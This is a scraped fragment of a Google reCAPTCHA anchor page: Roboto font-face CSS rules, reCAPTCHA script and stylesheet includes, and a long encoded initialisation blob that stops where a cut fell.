  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="p0hZn15yvHHjELrV59943g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="p0hZn15yvHHjELrV59943g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="p0hZn15yvHHjELrV59943g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsOzVC7CqsKcZMKJM1BWwrNOw4TDpE3DncOow5RQwrIvX216w63DtMOow6/DrcONwoHDnsKlw7wlwohyL8KQQMOAw7PCrMK3w5vDrsKUwocAw5TDnSdsTXElfsO4w6c5w67ComzDtjfDn8OCwp7DoRTCusOJwqp8w5rDkGPDgCMbw7FTAMKrS8KxYUfDkMKKwqccGcKLTxkDfMKFwppIw6/[base64]/[base64]/Dvg83w4bCvGt9w6VsGGzCpxvCpHTCucONdsO4FcOKYMOqdRR+Km07wpBXDsKTw5rCtGIgw7I4w5LDlMKidMKFw5Zcw7HDgx3ClAYDBzHDtVXCpRE/[base64]/CocOpXsOMYVQ9Hn3CtcOjS8ObHMKMwrE9R8O8wqNJBcKuwpYMLQsyHGgKRXIkRsOEM0nCv0vClRUew69PwoHChMOUPFI9w6F+e8K/[base64]/CiMKresKywqvCnB07w7DCo8OLwoMGKsOPw5xOWsK5Fx/CosOOegzDqk/ClB3Dkz/DhsOPw6MXwp/Dgn5LOB1ww77DsnzCuSlwGnUAIMOnesKTQnfDrsOqOkw7XQLDvhzDncOCwrsdwqbDpcKNwoMbw5ccw4zCqi/Do8KpXFzCpXHClFcOw47DkcKdwrpVbcKVw7jCsUEQw5LCkMKzwrVWw7DCq2NOHMO0fRXDj8KJG8Ojw4oOw7IFKGfDjcKvCwbChnxmwqAqfcKtwqvCpzLCncKiwp1iw4vDhywCwrcfw53Dkj3DpHjDhMKBw6/ClxHDqMKhwq3CjMKdwo4/w4TDgjZlSWRzwqFtV8KCR8KWacOSw6Q/ZhnCk0vDgxPDn8KgAnrDhsKJwozCgiU2w43Cl8OHLnbCh3Jka8K2SjnCjWAmFUhxB8OhPH0YR0/DkkLDpVPDpsKsw77DssObfcO+LmjCq8KWdxUIH8KbwohkGBnDv0xOCcKaw5/CpcOjIcOwwrPCsTjDnMOXw740wqPCvy/DkcORw7Vbw7ElwrfDg8KVM8Kww4hgwrnCig3DtjZgwpfDvxPCn3TDu8OTKMKpX8O3ID1iwrFVw5kjwr7Dr1JyZwJ6wq17MsOqBUo8w7zDpkYiQTHCtsOIMMOFwrMQwqvDmsK0aMKAw4bDmcK0P1PDs8K2PcOxwr3Dgy9/wrEnwo3Cs8KJeAkPwoXDgGYXw5fDpRPDnkh4FW3CpMKCwq3DrGxRwovChMKTJRoZwrPDpCQ3wpDCm00Kw5XCiMKPZ8K9w7tMw4sHA8O7FBzDs8KlccOpZDTDtH5oFkpVPE3DvmI8HlDDjMOyDV4Zw7Jbwp8pXlU+PsOpwrHCgG/Cp8O/RjjCqsK0NFs4wpBUwpxCVMKqT8OUwrUSw5rCi8K+w5MZwpZiwokZI3/DhVLCsMKhNG9cw5rClh7CqcKxwrA9A8Ohw4TCk38DR8K2Cn/Ck8O1UsO7w5Eiw5RXw49ew5IsB8OzeScvwq9iw6vCpMOjYVMKw6/ClUQ8OsKfw7XChsO5w7A+ckHCr8KCasOSGBbDoyzDuGfCucKwAhzDuCzClBHDtMK4woLCuVM1J1AGXwcpUMK7bsKYw4rCjk7DvnMnw63Cu0VAB3bDkSDDksO3wpXCtkM2R8OLwpUkw4Rrwo/DgMKIw5sKbcOTDxMYwopmw6rCrMKqVT8EHgglwpRhw7INwq7ClUjChsK0wrcDCcKywqrCoWDCvBvDkMKKaCvDmTRNPh/[base64]/[base64]/Dv8O5L8OxUMOiwqfDsDvCg8OfOcKISltnwo/[base64]/[base64]/Ch3bDrsKHwpPDp8K8wqwrwqrDksOfZhnCgVfDl2kfwoArwr7CqDdOw67DmjjClUJ3w4/DkXoWMcOJw4nCoCfDnjRzwrknw7XCmcKaw4AZInxyfsK8A8KmG8KIwr5Yw5DCk8K/w4ICMQIcTMKKChU5YnAuwrvDljfCsQp2bAc+w7DCqhBiw5fCkVxrw6LDlgfDtsKOIsK/JnEbwrrCl8KYwrDDl8O+wrjDisOvw4vCgcKjw4fDqkDDhDAVw6Bsw43DvVTDocK1Gm8CZywBw7gkF3Bjwq0zDcOKOH90ZTTCn8K9wqTDpsO0woNbw7U4wqxcfGTDoWDCtMKLfDtnwohxQ8OZaMKgwr8jcsKHwoYzw41aJkcsw4MIw70SRMOQC0nCky/[base64]/CnMOfw5PDp8OTaGJyVsKLOTfCt8Ofw4wVG8Kdw6thwqg3w5PCrcOaMW3CucKeSHYARMOBw5pOYFY1PF7CigLDq3cLw5RRwrhpeB0aF8OWwoN2DXLCog/Drkg3w49LfQTClsOqJGvDpMKiXgDCsMKzwoVbDVJKXyQlDjHCn8O5w4XCo0jCqMORT8OPwrkjwrQpUMOKwqF0wonCusKNHMK1wotCwrVOPcKCP8O1wq0PIsKbA8OTwpRNw7cHdDBqZmJ7bMKew5fCiDfCt0BjCUvCosOcwo/DmMO9w63CgcOTdX4swpADWsKDBBzCnMK6woVCw6vCgcOLNsOUwrfCknAywrvCicOLwrpUGAM2wozDscKjJA5ZXzfDmcOUwozDpS5TC8KrwonDucOuwpvCq8KkFVvDvkjDiMKAT8Oyw7Y/LEs1MgDDg2tXwonDuUxaY8OrwpHCp8OQcSUCwrc1woHDuz/Dg0sHwrcxS8Ocf05+wpPDjwHClkBydW3DgDcwf8OxKcKdw4HChlQawo8pGsOpw47DnMKOG8Kcw5jDo8KPwqtrw74hScKFwrHDicKyHiFJXcOgcsOkB8OgwrRQYnRDwrkww5ERaHhfbBTDrxhUMcKdQkkrRV4/w6hVCsKHw6DCoMKdCCMpwo5SBsKtR8OtwpN/NW/CuFJqdMOxem7DrMOeFsKQw5NfFcKCw7vDqAQ4w4oDw41CbcK/PBPDmcOXGcKlw6HDoMOOwrwxTG/Cgg3DkTUlw4MWw7LCkcKCQEPDpsOwFWDDtsOibMKQdyPCqAdFw41pw6HCujIEBMOVPDcewoAPSMOGwpfCiGHCiUzDln/CtMKRwpzDlcKeSsOrVEEfw5Zxe058ccO9YAvCkcKGC8K2w6Y0MRzDvhUOaljDuMKsw6Y/S8KdaHFZw7cKwq8iwrUsw5rCsXjCk8KCDD8aY8OyVMO4Y8KaT0R5wr3DnFwtw587AijCncO4wpMVcGddw5suwqDCjMKII8OXBAklICHCs8K6FsOLbMOlLSodJBPDs8KrdsKyw6rDmHDCiXVfaSnDqRotPmkgw6fCjgrDpRLCsH7ChMK/w4jDjsKuNcOWG8OQwrBQQHd9XMKZw7PCoMKzSMOcLEpJdsORw7Jnw7HDrGMfwpPDtcO3wrwPwopkw7HCnAPDrmbCoGbCg8KxUcKIfhhowqvDgjzDnBIzSGvCujnCtcOOwovDgcOxHGxPwpLDp8KQMkvDkMO+wqp3w5lNI8O4KMOcPMKjwqp3WcO0w55dw7PDphh/Ii5oJMOBw5l0G8OHThkhN0c+ccKyY8OfwoIHwrkIwqVNPcOebMKLNcOGVVjCqgt4w4YWw5HCscONektHK8K5w6oAdn7DhkPDuXvDuQUdcCrClnoqRcO4dMK1eUzDhcKhwo/[base64]/wqZqQsOfw55iw6PCiyLCo8KOOMOPKAU2QUZ2ccOVw5pOfMKhw6ZfwolvPhgFwrvDgTJiwpDDgxvDtsK0LcOawqxlRcODL8OhYsKiwrDDmUM8wqvCj8OxwocXw5rCiMKIw4XCr0HDksObwq45ai/DqMOwIBN6AMOZwpl/w5t0HAYcw5dKw7hpAynDuxRCJcK9RcKoW8KpwpBEw7FIw4nCn30yVjTDt3NKwrN7LxwOA8KNw4PDvTIYZFbDuFLCv8OBNsOYw5XDsMOBZwYFFztUUxnDqETCr33Drwccw418w7d1wq1/fQMVC8OuYgZUw7tENAjCqMK2LUrDqMOTQsOqMcKEwqHCl8KRwpYKw6tCw6wRccOBL8KZw5nDjsKIwow5OMKLw4piwoPDnsOgMcOgwpFcwpUzF3tgGWYRwo/Cu8OpSsKrw6Ekw4bDrsK4QsOTw5rCmxTCiQnDhkpmwpdwf8OwwofDnMOSw57CrS3Cqi4tHMO0ZDF8wpTDtMKbWsKfw593wqxBwrfDu0DDncOeGsOBfmJrwrZpw4krbX86wpRFw6fCgDMpw5YcXsOPwobDkcOYwqlrI8OOFxNDwqt1RcO3w5HDsV/DrUEmbg95wr54wr7DhcKWwpLDssKXw4zCjMKLfsONw6HDnHoGYcKLZcKAw6Rqw4TDssKVZ0bDtcO/aATCtcOiTsO9CjpGw6TCthrDpnnDpMK9w5PDusKFcnYgPcKxw5NoGBFfwpnDpmZMVcKSwpzCpsKsRxbDjghYGhvDhw3CocK+w4rCm13Cr8KBwrnDr2nCnhTCsVoXecK3MXsVQkXCkwYHeXQ7w6jCm8KlBCpicWHDscOkwp03XAkwW1rDqMKEwqLDu8Kxw7/CphPDsMOpw6rCiUw8wqDCgsOBw4DDrMOTSybDpcOHwqUww4xgw4bDvMO2woJ+w6lEbw9CTMKyETPCs3nCtsOPCcK7aMK7woXDicO6CMOuw4hhJMO0DVnCvSApw6kSVMO9AMKcdVQ6w4sEJMKLS27DksKAMRXDkcKCUcO/W2TDnFx3ASjCnBjDu31HKsO1Wl1hw5DDgVDDrMK4wqoPwqF4wovDssKOw45PbnfDg8OCwqvDjGXCkMKtZMKYw6XDlEPDjmfDkMOzwojDtDlVF8KtKDnCpTrDicOrw4bCnzEhM2jCiW3DvsOFUcK2w4rDkA/CjlPCniJFw5HCjcKyeHDCqx88bzHDoMO7SsKJA3fCpxXDh8KaUcKANMOew47Dknozw6TDhMKcPQZjw5bDkwzDmFcMwpoNwrXCpHcrAl/ClhTCuV8WJlbDhDzDn1TCqTDDpwsGRlduB3/DvAEoElQ4w5puScKeWHEpWVrDvlNvw6BdY8OYKMOhfUkpccOmw4/Ds2Z+ZsKEccOKbsOPw4Q6w6NOwqrCjXkYwoFAwo3DsinDuMOCFF7CoAMdwoTCgcOcw5sbw5l6w6lGIcKkwoh1w6PDimLCiA8SSSRawrbCp8KPYMO5QsOQV8Ozw7jCtVTCiG/DhMKDeHMCfAXDoQtcCcKsGDR1WsK0E8OzeVNdEBInQsK4w7sgw7ldw43DuMKfPMOqwrIYw4nDg0pkw7hFDcKFwqE7Y2Yww4FTeMOlw7lWCsKJwqHDt8OIw74Awro9woZ0A1cZNcKLwqA4GMKiwr/[base64]/CmcKpw4fDs8OqwptAwrsoQMK6wpR/cnYXw5REN8OswqEmw7UdF30Pw44Mew/CmMOYNztnwqjDsDPDn8Kxwo/[base64]/CvEFLw4UwPsKjwo92IjdGcxdZYMK9bWUAd8O5woQoVXR8wpxPwqzDo8KEMsO0w4nDigbDmcKGIcO6woQ9VcKgwpxuwrwJJsOnZcOSTnvCv3PDlV7Cm8KOZsOJw7hpe8K0w4wjTsOkMMO+QzjDsMOZDyPCmRnDhcKCTiTDgnw3woUcw5HCjMOOM1/DjcKaw6Yjw77DhG/CoyHCkcKFeFA9bsOhasKzwqzDocORecOqaBN6Azg3wqbChETCuMOOw6jCm8O+WcKlJhbCu0Z/wrHCs8Ohw7TDm8KqQmnCvlkOwoDCscKKw6RyeAfCv3Exw4YiwqvDkQJOFsOjbSXDnsK8wp92VQp3asKTwogIw5HClMOwwr45woTDgTk1w7FfJcO2W8Kvwo5Nw6jDrsOYwqfClyxsFhHDunppKMOAw5/[base64]/[base64]/DilXDq0jDtwzDn8KyJBXDgC/DlS3DiB1Fwo1dwp9zwqXDlT8Cw7jCv2ZJwq/[base64]/CmMKzFcO6wp7Dq8KWW3Urw4QbwpjDicODZcObwqR7wrnDg8KRwpw+Y3fCqsKmQcO2GsOcYk5dw5tRKC43w6rChMKjwrpEG8K/PMO1d8KJwpjCqVzCrxBFw5jDqsOew5nDnh/CoFRYwpUVSH/CiXd0WsOIw41Sw7jDqcKbYwwFW8KTIMKowr7DgsK5w6HCg8OdBQPCh8OkasKHw6TDsDnCusKBIE9ywq8UwqnDucKOw4oDL8KeQnnDi8K9w4rCh33DrMKQc8ODwoQOKz0GURxQFztDwqTDvMOuURBKw5fDiBYuwrhoRMKJw4rChcKow6fCmWo+QAMhdTtROWZ4w6/DhCwkOcKJw5Mlw6jDvxtcT8OML8K/TMKEwrPCrMO5RG18eB/Dh0sAGsOxC1rCqT0hwpzDicOGZsKSwqDDilXCksOuwq9fwoF9V8Kqw4XDjsOPw7JCwo3CoMOEwqTCgFTCpjrDqF/[base64]/[base64]/Cl8OsUMKhw4IbCMKQw4cgQhLDgEDCjsKiwppNGcOxw7IbHV19w78OUMKCX8O2wrchWcKYbgRUwoDDvsKdw6EswpHDscKaXxDCtnLCnTQVC8KOwrodwrPCkQ4OciBsBlo6w54kfXMPKsOREQovNG/Dl8K4CcKSw4XCjMObw4vDiQspO8KVwq/DlBJZJcOLw51GSHfCjQZKXUUrw6/DicO1wojDrHPDtilYfMKZQQ9EwozDtn9qwqLDvBjDsHJqwovCnyMMIhfDu2VKwqDDsmHCncKIwr4lFMK6wo9BAh/DpGXDq0p7MMKaw7kbccOVWzk4MhR4LBrCqk9DJsOUCcO3wrMvM3AWwp09wpbCt1tFDcKeW8KJISrCtnQWesO6w5bCnsOCIcOUw5Jkw6vDrSIkFnU2DcO4FnDCnMOIw78rOMOOwqUdLFJiw5DDs8OAwrrDq8KaPsO/[base64]/[base64]/bsOIbcOkDn3CvhHDtMKZSTDDvsKrQ1N9DsO/[base64]/[base64]/woMVwqHDlFIHE3vDuHlAP2Rtw5RIFxkFwqZ+YQPDkMKlMV8hG2I2w6bChz4Tf8Okw4kOw4XDssOYTggtw6XDijtVw5UyFnPDnksxaMOJw7w0w7/CusKdCcOFAznDj0tSwo/DqcKLQVdww7nCqE1Uw5HCknrCtMKYwowQesK8wop1UsOPHDzDhQhjwpZlw4ATwrbCrDTDncKzPmbDsw/DhBzDtgPCm2Z4woY1G3jDuGbCqn4RJsKQw4vDp8KdSS3DhExYw5DCjMO9wrFyMWnDqsKIFcKWJsOrwqN/GBfCt8KqMjbDj8KDPnhNZMOIw53ClTXClcK7w5LChy/DkBofw7fDtcKUUcKCwqbCpMK5wqnCnkTDli4oP8OFSULCj27Dn2YGAMOGMTECw6wUFzF3CMOVwpfCs8OkcsKuwpHDn38BwqYEwp/CiAvDkcKUwoRgwqfDowjDgzTDvWtVK8OLD0XCuA7DvC3Cl8O4w74zw4DCjsOOKA3Dhjxew5JkT8KGV2TDjQsKfTfDm8KWVX1kwodVwohYwrEcw5ZzWMK7V8Oaw646w5J6BMKudsKGwoovw6fDtXYOwoF7wr/[base64]/XRgSPgfDthh+DBpwZ3QgP2LChm7Di1/DnwDCjsOjbzjDsS3DtmpSw4/DmR4OwrIZw7nDvS3DhWpja23Cp1c/wozCgELDncOCU0LDhHFawpRROWPCoMOswq1gw6XCjFUlHAU/wr8facKXASTCvMOEw4YXT8ODAcKHw4VdwrxawqAdw7DCgsKrDSDCqU/[base64]/DkcOvwrbCqsOqMcKCfEIHFT/[base64]/DvD3Dung4wpPDiyHDn8OtXyUcCCvDoU7Cok8CHVdmw4HCnMKowpXDtcKfKMOkAzl2woJ3w4YTwq7DsMKCw4UNFsOmTVY7LMKiw64aw5gaTTNdw4oCfcO1w50zwr/[base64]/CtWB3UsOywpkPwoQGPMKmecOpWwYyw5PCrgFWECwNZsO/w4AjS8OMwovDo3B6wrjCtsOxw7t1w6ZZwpHCssKKwpPCs8OtNmzCpsKSwqlvw6BBwpZhw7IAOsOPNsKww5QLwpJAOFzCkWnCn8KhScOmYhoEwpA0PsKaXi/CqjEBZMK8IMKnd8KVZsO4w67Dn8Opw4nCkMKODMOTW8OKw6zCtXQiwq/[base64]/[base64]/w5Z1wonCllZPw5BzAMOvwoXDjMKGHBPDuMOrwpRLRsOwfcOiwpjDizfDsigowofDg3t+w5NcFMKBwoQ/FsK1NsKfAEkzw5dJU8OrcMKxLcKtU8OEfcKRTl1Mwqtiwr7CmMOawo3Ci8OZGcOqScKsaMK2wrjDnCUQNsOyeMKsOcK3wpAyw7TDrV/[base64]/DpR3DgMOKU8O0DMKYwpAyJG9cw75jw6xhTRLDsSrClnPDr2zCqXHCg8OoD8Okwot1w43Dth/Dm8OiwpZJwpbDrcO0AiFDSsOHbMKlwoUAw7MiwpxlamnDszHCi8O/YBPDvMONJxZrw7dDMcKow6ILw6Z5XGhNw5nDvzbDmTrDp8OLIsKCBVjDmCZ6QcKAw6bDpcK3wqzCnhVnJALCuWnCosOmw7fDpCbCsRvCqMK/QTTDiFTDkULDtTPDkVzDgMOfwqwERsKzZFXCmnJoHhPDmsKDw6kiwpo1RcOUwrR5wpbCrcKFwpEkwr7DkcOfw6bDsj/CgDAgwprClXHCjQ1BQFJ2LUNawqs/HsO+w64qw4ctwoTCslTDg2liOgVYw5XCtMOlKSo2wqTDhMOww7HDocOGfDTCi8K1FVXCsDjCgWvDisOxwqjCuCF1w60fUhMLH8K3f0PDtXYeWELDhMKawqfDgMKcXmXDt8OFw5UVLcOEw6XCpsOUw6/CosKfTMOQwq9Tw4UzwrPCu8K4wp7DmcOKwo/Ck8Kyw4jCr2s5UgTCg8OlG8KIKGo0wpdswqfDh8K1wp3DuW/Ch8Kdw5LDsT1gE0o3CFrChE3Do8O0wp4/wqwbUMK2wofCmcKDw515w74Cw4tBwr9JwoRAI8O7CsKPHMOIX8K6w7MyDsOqVMOSwofCiyjCg8OnKFTCqcOKw51ew5hrW1lCVQzDiHlvwrrCpsOPSHAuwo/CuxTDsT4LLMKIXnFqYyNBCMKkZ1J/PsOdcMOOVFvDosOMaWfDncOowr97QGHCvMKPwrfDmWrDiW3DvXdNw5nCj8KrLsKZdMKjZnPDpMO6SMOywonCnz/[base64]/McOCw41ICsKIQ8KpX8KFwr/CpsO6w69KBMOTw5BhAzPCrQ41Il3Dnw9qX8KhFcK2IBY7w45pwojDrcOfXMOGw5jDlMOWcsK/csOUesK/wrPCkkjDiB4fagw5w4XCt8KddsKSw57DmsKBAHwnU1NrMsOpZ3bDosKtLE7DhjchcMKhw6vDvsODwrsSJ8KiV8OBwrsqw5xgbnXCrMOAw6jCrsKKahgFw7wLw6TCu8KZMcKsEcOTMsKgFsK/[base64]/DmS5jw7NOwojDlmAcw4ofbVIQcXvDlDZKOMKlEsKSw5BpZcOjw7fCuMOWwqR1YBDCqsKCwo3DoMKkWcKiJzNhME4zwqsGw7Esw6V+wrnCmR/CuMKJw54iwqJxJsOuMx/Ckh9RwpLCoMOxwozCgwTChlhaWsOrZcKOBsO7ccK5L3bChVk9G2g7ZznCjRNiwrPDjcK3T8K4wqkWdMOrAMKfIcKlTUhqSRdBFwvCs3pWwqIqw73DkFcpacOyworCpsOEA8Kqw7p3KXcVH8OnwpnCuC7DmjfDl8K0WU0UwoQQwqhuUcKcSS/ChMO+wqHCmSfCm350wo3Dtn7DiDjCvUFXw7XDn8K8wqkgw5E7YcKuGGjCtsKcOMOQwpPDtDEnw5zDuMK1CB8kdsOXJl4zRsOsT0vDo8OOwofDkEsTLQQiwpnCpcOpw5szwrXDvgnDsnUlw5TDvVVOwp0gdBcTcn3CvcK5w73ClcKQw4VsQCPDrXhIwo9DU8KpV8Kcw4/[base64]/[base64]/DjB/DlngowojCuMOlKsOrOsKnw7R0CcK5wr84wpHCiMKYSjQZV8O0D8O4w6/Dt2A0w7cJwrrDtUHDrVZnesKFw6IZwqswA37DlMOhTGLDlEBNIsKlKmLCoFLCqnrCiBdoK8KxNsKAw53Dg8KXw6LDisKvQMKgw4/CnETDkmbDrDh4wrJ/w6tgwpRUIcKhw6fDq8OiIcKcwqTCghDDrsKpTcOFwo/CgMO0w53ChcKRw5J5wpAMw7F/RTbCslfDmzAla8KXXsKgRsKiw4/Dti9Ow5RZSjrCgUMBw6NaLC7DnMODwq7Du8KCw5bDv1JAw4DCo8KWLsO2w71mw7o/B8K1w6hhGcKaw5/DoVLDjcOJw4nCnAtpY8KJwpUTHW3Dp8OOFULDi8ONGG1QaGDDpV7Cr0ZAwqMYfcKlaMKcw6DCm8KVXEPDkMOgw5DDjcKGw6Qtw4wfdcONwpLDhMKcw4jDuhTCusKCBTt0VFbDocOiwqMqNjsUwoLCpEV4TMKxw60ScMKbQUfCpBzCiHrDhBEXCTbDpsOrwrtUEMO/FwDCusK9CmtpwpDDvcOawqzDg2PDnVlRw4IuTcKWEsO3YBw4woDCqzPDpsOaI0PDsSlnwrPDuMKtwpZWecOSWVzDisOpQ0PDrWJUXsK9e8KRw5fChMOAeMKbGMOzIUJnwpTCtMKcw4DDn8KsIXzDmMOZw5NxeMK0w7XDrcKgw7RLE0/CpsKPCgIRDhbChcOew5HCk8K0fUgvRcKRFcOXwq4Owo0EeFrDrMOow6Q5wp7CiDnDp2PDsMKXYcKzbz4sAcOdwqJ0wrLDkGzDksOrY8O+UhTDjMKRIMK6w5AVBjMZB3JYQMOrWUbCscOVRcOWw7rDqMOEHMOcw7RGwrvCmcODw6k/[base64]/CncO5wqPDjFvDusK2LH0QwpVqw6kSKMO